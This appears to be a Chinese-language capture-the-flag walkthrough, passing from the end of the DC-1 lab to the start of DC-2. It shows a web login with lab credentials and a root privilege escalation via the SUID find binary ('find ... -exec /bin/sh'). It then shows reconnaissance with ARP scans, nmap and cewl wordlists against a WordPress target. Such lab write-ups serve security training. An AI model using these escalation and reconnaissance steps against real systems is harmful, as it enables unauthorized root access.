
我们回到web页面
输入账号:admin
输入密码:orange
已经登陆,芜湖起飞


flag3在如图
我们在flag3获得了这句话
1 2 Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what' s in the shadow.
也就是说我需要找一下关于passwd的东西,先看看/etc/passwd
flag4地址可能在/home/flag4
我们进去看看
找到地方了,但是没有权限,得先提权。。。
先查找提权的软件
原来find也有提权能力,我们用find命令包含的-exec参数进行提权
1 find /var/www -exec "/bin/sh" \;
这个命令中的/bin/sh是linux内核和用户之间的命令解释器,可以将我们的命令解释并发送给linux内核。
提权后发现我们的权限已经升级为root了
我们回头看看/home/flag4里的文件
额,flag4在root目录
flag4到手。。。
靶机也该完成自己的使命了
我记得我是root权限
DC-2 arp扫描一下找到目标ip为192.168.10.130
老规矩,先用nmap扫描一下目标主机,检测其开放端口和开放服务
我们访问一下目标的80端口


这里直接跳转了http://dc-2/,而我们本地hosts文件没有这个域名,所以直接报错了,现在我们得配置一下hosts文件
然后我们回到浏览器刷新,可以看出这是一个wordpress博客cms

我们可以看到首页最右边有个flag的菜单栏
这里说要用cewl来生成一个密码字典
所以我们用到下面的工具
